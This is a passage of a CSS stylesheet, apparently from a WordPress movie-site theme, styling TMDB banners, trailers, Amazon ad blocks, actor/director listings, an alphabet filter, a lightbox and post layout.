	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 1%, white 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 1%, white 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
	padding-top: 80px;
	margin-bottom: 40px;
	overflow: hidden;
}

.tmdb_showmore_wrapper .tmdb_showmore_button {
	width: 80px;
	text-align: center;
	padding: 2px 15px;
	display: block;
	top: 50px;
	left: 50%;
	margin-left: -40px;
	position: absolute;
	cursor: pointer;
	font-size: 18px;
	line-height: 1;
	background-color: #999999;
	color: #FFFFFF;
	border: 1px solid transparent;
}

.tmdb_showmore_wrapper .tmdb_showmore_button:before,
.tmdb_showmore_wrapper .tmdb_showmore_button:after {
	content: '';
	display: block;
	height: 1px;
	width: 50vw;
	background-color: rgba(0, 0, 0, 0.15);
	top: 12px;
	position: absolute;
}

.tmdb_showmore_wrapper .tmdb_showmore_button:before {
	right: 100%;
	margin-right: 15px;
}

.tmdb_showmore_wrapper .tmdb_showmore_button:after {
	left: 100%;
	margin-left: 15px;
}

.tmdb_showmore_wrapper .tmdb_showmore_button:hover {
	background-color: #252525;
	color: #FFFFFF;
	border-color: #252525;
}

.dark-background .tmdb_showmore_wrapper {
	background: -moz-linear-gradient(top, rgba(17, 17, 17, 0) 0%, #111111 100%);
	background: -webkit-linear-gradient(top, rgba(17, 17, 17, 0) 0%, #111111 100%);
	background: linear-gradient(to bottom, rgba(17, 17, 17, 0) 0%, #111111 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00111111', endColorstr='#111111', GradientType=0);
}

.dark-background .tmdb_showmore_wrapper .tmdb_showmore_button {
	background-color: #333333;
}

.dark-background .tmdb_showmore_wrapper .tmdb_showmore_button:before,
.dark-background .tmdb_showmore_wrapper .tmdb_showmore_button:after {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .tmdb_showmore_wrapper .tmdb_showmore_button:hover {
	background-color: #666666;
}

.tmdb-movie-banner {
	position: relative;
	z-index: 0;
}

.tmdb-movie-banner .pp-image {
	position: relative;
}

.tmdb-movie-banner:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.5);
}

.tmdb-movie-banner .pp-wrapper {
	position: relative;
}

.tmdb-movie-banner h2.entry-title {
	margin-top: -6px;
	margin-bottom: 15px;
}

.tmdb-movie-banner h2.entry-title .tmdb-original-title {
	display: block;
}

.tmdb-movie-banner .post-meta {
	color: #FFFFFF;
}

.tmdb-trailer {
	padding-top: 56.25%;
	position: relative;
	margin-bottom: 40px;
}

.tmdb-trailer iframe {
	margin: 0 !important;
	padding: 0 !important;
	display: block !important;
	position: absolute !important;
	width: 100% !important;
	height: 100% !important;
	left: 0 !important;
	top: 0 !important;
	min-width: 0 !important;
	max-width: none !important;
}

.tmdb-no-image {
	display: block;
	padding-top: 150%;
	background-color: #E2E2E2;
	position: relative;
}

.tmdb-no-image i {
	font-size: 25px;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -9px;
	margin-top: -12px;
	opacity: 0.5;
	color: #000000;
}

.tmdb-picture {
	position: absolute;
	top: 0;
	left: 0;
}

.amazon-product-link {
	position: absolute;
	top: 20px;
	left: 20px;
	z-index: 7;
	background-color: #FFFFFF;
	padding: 2px;
}

.amazon-product-link iframe {
	display: block;
	margin: 0;
	padding: 0;
	transition: height 0.3s;
	-webkit-transition: height 0.3s;
	height: 0 !important;
}

@media (max-width:767px) {
	.amazon-product-link {
		top: 10px;
		left: 10px;
	}

}

.amazon-product-link .amazon-action {
	display: block;
	text-align: center;
	min-width: 0;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.amazon-product-link .amazon-action > * {
	display: inline-block;
	vertical-align: middle;
	margin-left: 3px;
	margin-right: 3px;
}

.amazon-product-link .amazon-action[data-action="open"] {
	display: block;
}

.amazon-product-link .amazon-action[data-action="close"] {
	display: none;
	margin-top: 2px;
}

.amazon-product-link.active-item iframe {
	height: 240px !important;
}

.amazon-product-link.active-item .amazon-action[data-action="open"] {
	display: none;
}

.amazon-product-link.active-item .amazon-action[data-action="close"] {
	display: block;
}

@media (max-width:767px) {
	.amazon-product-link.active-item iframe {
		height: 0 !important;
	}

	.amazon-product-link.active-item .amazon-action[data-action="open"] {
		display: block;
	}

	.amazon-product-link.active-item .amazon-action[data-action="close"] {
		display: none;
	}

	.amazon-product-link.active-item.active-mobile iframe {
		height: 240px !important;
	}

	.amazon-product-link.active-item.active-mobile .amazon-action[data-action="open"] {
		display: none;
	}

	.amazon-product-link.active-item.active-mobile .amazon-action[data-action="close"] {
		display: block;
	}

}

#amazon-native-ad.amazon-native-ad {
	padding-bottom: 40px;
	padding-top: 40px;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

#amazon-native-ad.amazon-native-ad:last-child {
	padding-bottom: 0;
}

#amazon-native-ad.amazon-native-ad .amzn-native-search-bar .amzn-native-search-bar-content {
	width: 100%;
	float: none;
}

#amazon-native-ad.amazon-native-ad .amzn-native-header {
	margin-bottom: 20px;
	margin-top: -5px;
}

#amazon-native-ad.amazon-native-ad .amzn-native-header .amzn-native-header-text {
	margin: 0;
	padding: 0;
	background: none;
	border: none;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	outline: none;
	font-family: "Poppins", sans-serif;
	font-size: 18px;
	font-weight: 700;
	line-height: 1.35;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
	color: #000000;
	word-break: break-word;
	text-transform: uppercase;
	vertical-align: middle;
}

#amazon-native-ad.amazon-native-ad .amzn-native-header:before,
#amazon-native-ad.amazon-native-ad .amzn-native-header:after {
	content: '\f270';
	font-family: 'FontAwesome';
	font-size: 18px;
	margin-right: 2px;
	display: inline-block;
	vertical-align: middle;
	padding-bottom: 2px;
	margin-top: 2px;
}

#amazon-native-ad.amazon-native-ad .amzn-native-header:after {
	margin-right: 0;
	margin-left: 2px;
	display: none;
}

#amazon-native-ad.amazon-native-ad .amzn-native-brand {
	display: none;
}

#amazon-native-ad.amazon-native-ad div.amzn-native-products-list div.amzn-native-product,
#amazon-native-ad.amazon-native-ad .amzn-native-search-bar .amzn-native-search-bar-content .amzn-native-search-bar-form-holder input.amzn-native-search,
#amazon-native-ad.amazon-native-ad div.amzn-native-category-trigger-area {
	border-color: rgba(0, 0, 0, 0.1);
}

.dark-background #amazon-native-ad.amazon-native-ad {
	border-top-color: rgba(255, 255, 255, 0.15);
}

.dark-background #amazon-native-ad.amazon-native-ad .amzn-native-header {
	color: #FFFFFF;
}

.dark-background #amazon-native-ad.amazon-native-ad .amzn-native-header .amzn-native-header-text {
	color: #FFFFFF;
}

.director-element,
.actor-element {
	margin-top: -7px;
	margin-bottom: 7px;
}

.director-element:last-child,
.actor-element:last-child {
	margin-bottom: -8px;
}

.director-element a,
.actor-element a {
	text-decoration: none;
}

.director-element .actor-element-title i.fa,
.director-element .director-element-title i.fa,
.actor-element .actor-element-title i.fa,
.actor-element .director-element-title i.fa {
	margin-right: 5px;
}

.director-element.single-element,
.actor-element.single-element {
	margin: 0 0 -20px 0;
	padding-top: 40px;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.director-element.single-element:not(:last-child),
.actor-element.single-element:not(:last-child) {
	margin-bottom: 20px;
}

.director-element.single-element .site__col,
.actor-element.single-element .site__col {
	width: 25%;
}

@media (max-width:991px) {
	.director-element.single-element .site__col,
	.actor-element.single-element .site__col {
		width: 33.33333333%;
	}

}

@media (max-width:767px) {
	.director-element.single-element .site__col,
	.actor-element.single-element .site__col {
		width: 50%;
	}

}

@media (max-width:460px) {
	.director-element.single-element .site__col,
	.actor-element.single-element .site__col {
		width: 100%;
	}

}

.director-element.single-element .site__col.full-bio,
.actor-element.single-element .site__col.full-bio {
	width: 100%;
	position: relative;
	margin-bottom: 20px;
}

.director-element.single-element .site__col.full-bio:after,
.actor-element.single-element .site__col.full-bio:after {
	content: '';
	display: table;
	clear: both;
}

.director-element.single-element .site__col.full-bio:before,
.actor-element.single-element .site__col.full-bio:before {
	content: '';
	display: block;
	position: absolute;
	left: 15px;
	right: 15px;
	bottom: 0;
	height: 1px;
	background-color: rgba(0, 0, 0, 0.1);
}

.director-element.single-element .site__col.full-bio .ac-di-content,
.actor-element.single-element .site__col.full-bio .ac-di-content {
	width: 33%;
	float: left;
}

.director-element.single-element .site__col.full-bio .ac-di-bio,
.actor-element.single-element .site__col.full-bio .ac-di-bio {
	width: 67%;
	float: left;
	padding-left: 20px;
	margin-bottom: 20px;
}

.director-element.single-element .site__col.full-bio .ac-di-bio > p:first-child,
.actor-element.single-element .site__col.full-bio .ac-di-bio > p:first-child {
	margin-top: -15px;
}

.director-element.single-element .site__col.full-bio .bio-heading,
.actor-element.single-element .site__col.full-bio .bio-heading {
	margin-top: -4px;
}

.director-element.single-element .site__col.full-bio:last-child,
.actor-element.single-element .site__col.full-bio:last-child {
	margin-bottom: 0;
}

.director-element.single-element .site__col.full-bio:last-child:before,
.actor-element.single-element .site__col.full-bio:last-child:before {
	display: none;
}

.director-element.single-element .site__col.full-bio:last-child .ac-di-content,
.director-element.single-element .site__col.full-bio:last-child .ac-di-bio,
.actor-element.single-element .site__col.full-bio:last-child .ac-di-content,
.actor-element.single-element .site__col.full-bio:last-child .ac-di-bio {
	margin-bottom: 0;
}

@media (max-width:767px) {
	.director-element.single-element .site__col.full-bio .ac-di-content,
	.director-element.single-element .site__col.full-bio .ac-di-bio,
	.actor-element.single-element .site__col.full-bio .ac-di-content,
	.actor-element.single-element .site__col.full-bio .ac-di-bio {
		width: 100%;
	}

	.director-element.single-element .site__col.full-bio .ac-di-bio,
	.actor-element.single-element .site__col.full-bio .ac-di-bio {
		padding-left: 0;
	}

}

.director-element.single-element .actor-element-title,
.director-element.single-element .director-element-title,
.actor-element.single-element .actor-element-title,
.actor-element.single-element .director-element-title {
	margin-bottom: 20px;
	margin-top: -5px;
	position: relative;
	text-transform: uppercase;
}

.director-element.single-element .actor-element-title span,
.director-element.single-element .director-element-title span,
.actor-element.single-element .actor-element-title span,
.actor-element.single-element .director-element-title span {
	display: inline-block;
	position: relative;
}

.director-element.single-element .actor-element-title span:after,
.director-element.single-element .director-element-title span:after,
.actor-element.single-element .actor-element-title span:after,
.actor-element.single-element .director-element-title span:after {
	content: '';
	display: block;
	position: absolute;
	top: 50%;
	left: 100%;
	margin-top: -4px;
	height: 6px;
	width: 6px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	background-color: #CC0000;
	margin-left: 10px;
}

.director-element.single-element .ac-di-content,
.actor-element.single-element .ac-di-content {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	margin-bottom: 20px;
}

.director-element.single-element .post-img,
.actor-element.single-element .post-img {
	width: 60px;
	margin-right: 15px;
	position: relative;
}

.director-element.single-element .post-img:empty,
.actor-element.single-element .post-img:empty {
	display: none;
}

.director-element.single-element .post-img:not(:empty) + .post-content,
.actor-element.single-element .post-img:not(:empty) + .post-content {
	width: calc(100% - 77px);
	width: -webkit-calc(100% - 77px);
	width: -moz-calc(100% - 77px);
	width: -ms-calc(100% - 77px);
}

.director-element.single-element .post-content,
.actor-element.single-element .post-content {
	width: 100%;
}

.director-element.single-element .post-content .post-meta + .post-meta,
.actor-element.single-element .post-content .post-meta + .post-meta {
	margin-top: -20px;
}

body.active-alphabet-filter .alphabet-filter {
	display: block;
}

body.active-alphabet-filter .alphabet-filter-icon {
	background-color: #CC0000;
	color: #FFFFFF;
}

.alphabet-filter {
	display: none;
	margin-bottom: 40px;
}

.alphabet-filter:last-child {
	margin-bottom: 0;
}

.alphabet-filter .alphabet-filter-wrap {
	margin: -5px;
}

.alphabet-filter .alphabet-filter-wrap:before,
.alphabet-filter .alphabet-filter-wrap:after {
	content: '';
	display: table;
	clear: both;
}

.alphabet-filter a {
	display: block;
	float: left;
	text-align: center;
	line-height: 28px;
	width: 30px;
	border: 1px solid rgba(0, 0, 0, 0.1);
	margin: 5px;
	text-decoration: none;
}

.alphabet-filter a:hover {
	color: #FFFFFF;
	background-color: #000000;
	border-color: #000000;
}

.alphabet-filter a.active-item {
	color: #FFFFFF;
	background-color: #CC0000;
	border-color: #CC0000;
}

.alphabet-filter-icon {
	width: 30px;
	height: 30px;
	line-height: 30px;
	background-color: #EAEAEA;
	color: #999999;
	text-align: center;
	font-size: 14px;
	position: absolute;
	top: 50%;
	margin-top: -15px;
	right: 0;
	cursor: pointer;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	transition: background-color 0.3s, color 0.3s;
	-webkit-transition: background-color 0.3s, color 0.3s;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.alphabet-filter-icon:hover {
	background-color: #111111;
	color: #FFFFFF;
}

@media (max-width:575px) {
	.alphabet-filter-icon {
		bottom: 0;
		top: auto;
		margin-top: 0;
	}

}

.archive-switch-mode + .alphabet-filter-icon {
	top: auto;
	bottom: 0;
	right: 23px;
}

@media (max-width:767px) {
	.archive-switch-mode + .alphabet-filter-icon {
		right: 0;
	}

}

.dark-background .alphabet-filter a {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background .alphabet-filter a:hover {
	color: #000000;
	background-color: #FFFFFF;
	border-color: #FFFFFF;
}

.dark-background .alphabet-filter a.active-item {
	color: #FFFFFF;
	background-color: #CC0000;
	border-color: #CC0000;
}

.dark-background .alphabet-filter-icon {
	background-color: rgba(255, 255, 255, 0.1);
	color: #999999;
}

.dark-background .alphabet-filter-icon:hover {
	background-color: #FFFFFF;
	color: #000000;
}

.image-lightbox-wrapper {
	background-color: rgba(0, 0, 0, 0.8);
	position: fixed;
	z-index: 99999;
	top: 50%;
	left: 50%;
	width: 0;
	height: 0;
	margin-top: -25px;
	margin-left: -25px;
	opacity: 0;
	visibility: hidden;
	transform: scale(0.1, 0.1);
	-webkit-transform: scale(0.1, 0.1);
	-ms-transform: scale(0.1, 0.1);
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
}

.image-lightbox-wrapper.show-lightbox {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin-top: 0;
	margin-left: 0;
	opacity: 1;
	visibility: visible;
	transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transition: width 0s, height 0s, top 0s, left 0s, margin 0s, transform 0.5s, opacity 0.5s, visibility 0.5s;
	-webkit-transition: width 0s, height 0s, top 0s, left 0s, margin 0s, transform 0.5s, opacity 0.5s, visibility 0.5s;
}

.image-lightbox-wrapper .img-loading {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 50px;
	height: 50px;
	margin-left: -25px;
	margin-top: -25px;
	z-index: 1;
}

.image-lightbox-wrapper .close-btn {
	position: absolute;
	top: 20px;
	right: 20px;
}

.image-lightbox-wrapper .close-btn:hover {
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
}

.image-lightbox-wrapper img.image-lightbox-item {
	position: relative;
	display: block;
	z-index: 2;
	max-width: 60vw;
	max-height: 85vh;
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
	transition: opacity 0.5s 0.5s, visibility 0.5s 0.5s;
	-webkit-transition: opacity 0.5s 0.5s, visibility 0.5s 0.5s;
	width: 0;
	height: 0;
}

@media (max-width:767px) {
	.image-lightbox-wrapper img.image-lightbox-item {
		max-width: calc(100vw - 30px);
		max-width: -webkit-calc(100vw - 30px);
		max-width: -ms-calc(100vw - 30px);
		max-width: -moz-calc(100vw - 30px);
	}

}

.image-lightbox-wrapper img.image-lightbox-item.active-item {
	opacity: 1;
	visibility: visible;
	width: auto;
	height: auto;
}

.archive-cat-desc.top-lc {
	margin-bottom: 40px;
}

.archive-cat-desc.bottom-lc {
	margin-top: 40px;
}

.archive-cat-desc > p:first-child {
	margin-top: -15px;
}

.archive-cat-desc > p:last-child {
	margin-bottom: -15px;
}

.categories-listing-wrapper .categories-listing-content .category-item {
	margin-bottom: 30px;
}

.categories-listing-wrapper .categories-listing-content .category-item > .category-item {
	padding-left: 30px;
	margin-bottom: 20px;
}

.categories-listing-wrapper .categories-listing-content .category-item > .category-item:last-child {
	margin-bottom: 0;
}

.categories-listing-wrapper .categories-listing-content .category-item > .category-item-content:not(:last-child) {
	margin-bottom: 20px;
}

.categories-listing-wrapper .categories-listing-content > .category-item {
	width: 33.33333333%;
	position: relative;
	padding: 20px 35px;
}

@media (max-width:991px) {
	.categories-listing-wrapper .categories-listing-content > .category-item {
		width: 50%;
	}

}

@media (max-width:767px) {
	.categories-listing-wrapper .categories-listing-content > .category-item {
		width: 100%;
	}

}

.categories-listing-wrapper .categories-listing-content > .category-item:before {
	content: '';
	display: block;
	position: absolute;
	z-index: 0;
	top: 0;
	left: 15px;
	right: 15px;
	bottom: 0;
	background-color: rgba(0, 0, 0, 0.03);
}

.categories-listing-wrapper .categories-listing-content > .category-item .category-item .category-item-img {
	width: 70px;
}

.categories-listing-wrapper .categories-listing-content > .category-item .category-item .category-item-img img {
	display: block;
}

.categories-listing-wrapper .categories-listing-content > .category-item .category-item .category-item-img + .category-item-text {
	width: calc(100% - 93px);
	width: -webkit-calc(100% - 93px);
	width: -ms-calc(100% - 93px);
	width: -moz-calc(100% - 93px);
}

.categories-listing-wrapper .categories-listing-content .category-item-content {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	width: 100%;
	position: relative;
	z-index: 1;
}

.categories-listing-wrapper .categories-listing-content .category-item-img {
	width: 100px;
	margin-right: 15px;
}

.categories-listing-wrapper .categories-listing-content .category-item-img img {
	display: block;
}

.categories-listing-wrapper .categories-listing-content .category-item-img + .category-item-text {
	width: calc(100% - 118px);
	width: -webkit-calc(100% - 118px);
	width: -ms-calc(100% - 118px);
	width: -moz-calc(100% - 118px);
}

.categories-listing-wrapper .categories-listing-content .category-item-text {
	width: 100%;
}

.categories-listing-wrapper .categories-listing-content .category-item-text .category-title {
	margin-bottom: 2px;
}

body.is-sidebar .categories-listing-wrapper .categories-listing-content > .category-item {
	width: 50%;
}

@media (max-width:767px) {
	body.is-sidebar .categories-listing-wrapper .categories-listing-content > .category-item {
		width: 100%;
	}

}

.dark-background .categories-listing-wrapper .categories-listing-content > .category-item:before {
	background-color: rgba(255, 255, 255, 0.05);
}

/*11.2 - Post & Page*/
.global-single-content {
	margin-bottom: 60px;
	padding-bottom: 0.1px;
}

.global-single-content:last-child {
	margin-bottom: 0;
}

.global-single-content.post_format-post-format-quote .entry-header,
.global-single-content.post_format-post-format-audio .entry-header {
	padding-bottom: 0;
	border-bottom: none;
}

.global-single-content .header-single-with-image {
	margin-bottom: 40px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

.global-single-content .header-single-with-image:last-child {
	margin-bottom: 0;
}

.global-single-content .header-single-with-image .header-img {
	width: 120px;
	height: 120px;
	margin-right: 20px;
	position: relative;
	border-radius: 50%;
	overflow: hidden;
}

.global-single-content .header-single-with-image .header-img:empty {
	display: none;
}

.global-single-content .header-single-with-image .header-img:not(:empty) + .header-content {
	width: calc(100% - 147px);
	width: -webkit-calc(100% - 147px);
	width: -moz-calc(100% - 147px);
	width: -ms-calc(100% - 147px);
}

.global-single-content .header-single-with-image .header-content {
	width: 100%;
}

@media (max-width:575px) {
	.global-single-content .header-single-with-image .header-img {
		margin-left: auto;
		margin-right: auto;
	}

	.global-single-content .header-single-with-image .header-img:not(:empty) {
		margin-bottom: 30px;
	}

	.global-single-content .header-single-with-image .header-img:not(:empty) + .header-content {
		width: 100%;
	}

	.global-single-content .header-single-with-image .header-content {
		text-align: center;
		width: 100%;
	}

}

.global-single-content.single-post-content > .author-box.special-style,
.global-single-content .entry-header {
	margin: 0 0 40px 0;
	padding-bottom: 40px;
	border-bottom: 2px solid rgba(0, 0, 0, 0.1);
}

.global-single-content.single-post-content > .author-box.special-style h1.entry-title,
.global-single-content .entry-header h1.entry-title {
	margin: -8px 0 12px 0;
}

.global-single-content.single-post-content > .author-box.special-style h1.entry-title:last-child,
.global-single-content .entry-header h1.entry-title:last-child {
	margin-bottom: -9px;
}

.global-single-content.single-post-content > .author-box.special-style + .entry-content:empty,
.global-single-content .entry-header + .entry-content:empty {
	margin-top: -40px;
}

.global-single-content .entry-content > p:first-child:not([class]) {
	margin-top: -15px;
}

.global-single-content .entry-content > p:last-child:not([class]) {
	margin-bottom: -15px;
}

.global-single-content .entry-content > p + p {
	margin-top: 10px;
}

.global-single-content .entry-content > p + blockquote {
	margin-top: 25px;
}

.global-single-content .entry-content > p + .wp-caption {
	margin-top: 25px;
}

.global-single-content .entry-content > p + ol,
.global-single-content .entry-content > p + ul {
	margin-top: 15px;
}

.global-single-content .entry-content > ol + p,
.global-single-content .entry-content > ul + p {
	margin-top: 15px;
}

.global-single-content .entry-content > blockquote {
	margin-top: 25px;
	margin-bottom: 25px;
}

.global-single-content .entry-content > ul:first-child:not([class]),
.global-single-content .entry-content > ol:first-child:not([class]) {
	margin-top: -10px;
}

.global-single-content .entry-content > ul:last-child:not([class]),
.global-single-content .entry-content > ol:last-child:not([class]) {
	margin-bottom: -10px;
}

.global-single-content .entry-content twitterwidget {
	margin-left: auto;
	margin-right: auto;
}

.global-single-content .entry-content > h1,
.global-single-content .entry-content > h2,
.global-single-content .entry-content > h3,
.global-single-content .entry-content > h4,
.global-single-content .entry-content > h5,
.global-single-content .entry-content > h6 {
	margin-bottom: 0.42em;
}

.global-single-content .entry-content .whatever-embed-responsive {
	margin-top: 1.9em;
	margin-bottom: 1.9em;
}

.global-single-content .entry-content .whatever-embed-responsive:first-child {
	margin-top: 0;
}

.global-single-content .entry-content .whatever-embed-responsive:last-child {
	margin-bottom: 0;
}

.global-single-content .entry-content .whatever-embed-responsive iframe {
	display: block;
	margin: 0;
}

.global-single-content .entry-content .whatever-embed-responsive.video-ratio-16-9 {
	position: relative;
	padding-top: 56.25%;
}

.global-single-content .entry-content .whatever-embed-responsive.video-ratio-16-9 iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.global-single-content .entry-content .whatever-embed-responsive.twitter-ratio {
	background-color: #EAEAEA;
	padding: 20px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
}

.global-single-content .entry-content .whatever-embed-responsive.twitter-ratio iframe {
	width: 100% !important;
}

.global-single-content .entry-content + .subscriptions-archive-control {
	margin-top: 40px;
}

.global-single-content .page-links {
	margin-left: -3px;
	margin-right: -3px;
	margin-bottom: 0;
	line-height: 0;
	padding-top: 42px;
}

.global-single-content .page-links > * {
	line-height: 1.8;
	display: inline-block;
	vertical-align: middle;
	text-align: center;
	padding: 7px 15px;
	background-color: #EAEAEA;
	text-decoration: none;
	min-width: 40px;
	margin: 3px;
	font-size: 14px;
}

.global-single-content .page-links > span:not([class]) {
	background-color: #000000;
	color: #FFFFFF;
}

.global-single-content .page-links a:hover,
.global-single-content .page-links a:focus {
	background-color: #000000;
	color: #FFFFFF;
}

.global-single-content .post-footer {
	padding-bottom: 0;
}

.global-single-content .post-footer > * {
	padding-bottom: 40px;
	border-bottom: 2px solid rgba(0, 0, 0, 0.1);
	margin-bottom: 40px;
}

.global-single-content .post-footer > *:last-child {
	padding-bottom: 0;
	border-bottom: none;
	margin-bottom: 0;
}

.global-single-content .post-footer > *:first-child {
	margin-top: 60px;
}

.global-single-content .like-dislike-toolbar-footer:after {
	content: '';
	display: table;
	clear: both;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper {
	width: auto;
	float: left;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper:empty {
	display: none !important;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper:after {
	content: '';
	display: table;
	clear: both;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper + .ld-t-footer-sharing {
	float: right;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-footer-sharing {
	width: auto;
	float: left;
}

@media (max-width:1199px) {
	.global-single-content .like-dislike-toolbar-footer .ld-t-footer-sharing,
	.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper {
		width: 100%;
	}

	.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper {
		text-align: center;
	}

	.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper .ld-t-item-content {
		display: inline-block;
		float: none;
	}

	.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper + .ld-t-footer-sharing {
		padding-top: 40px;
		border-top: 2px solid rgba(0, 0, 0, 0.1);
		margin-top: 40px;
	}

	.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper + .ld-t-footer-sharing .social-block.s-grid {
		text-align: center;
		font-size: 0;
		line-height: 0;
	}

	.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper + .ld-t-footer-sharing .social-block.s-grid > li {
		display: inline-block;
		float: none;
		padding: 0;
		margin: 5px;
	}

	.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper:empty + .ld-t-footer-sharing {
		margin-top: 0;
	}

}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content {
	position: relative;
	float: left;
	margin-right: 5px;
	background-color: #E5E5E5;
	min-height: 50px;
	line-height: 50px;
	padding: 0 20px;
	min-width: 75px;
	cursor: pointer;
	text-align: center;
	border-radius: 25px;
	-webkit-border-radius: 25px;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content:last-child {
	margin-right: 0;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .fa {
	line-height: 1;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .item-icon,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .item-text {
	display: inline-block;
	vertical-align: middle;
	line-height: 1;
	transition: color 0.3s, background-color 0.3s, border-color 0.3s;
	-webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .item-icon + .item-text,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .item-text + .item-icon {
	margin-left: 8px;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content:hover > span {
	color: #CC0000;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content.active-item > span {
	color: #CC0000;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .video-load-icon {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -10px;
	margin-left: -10px;
	display: none;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content.loading-ajax {
	pointer-events: none;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content.add-load-icon .video-load-icon {
	display: block;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content.add-load-icon .item-icon,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content.add-load-icon .item-text {
	opacity: 0;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .like-tooltip,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .dislike-tooltip {
	position: absolute;
	bottom: 100%;
	margin-bottom: 10px;
	white-space: nowrap;
	text-align: center;
	line-height: 1.6;
	padding: 5px 10px;
	background-color: rgba(0, 0, 0, 0.8);
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	opacity: 0;
	visibility: hidden;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .like-tooltip > *,
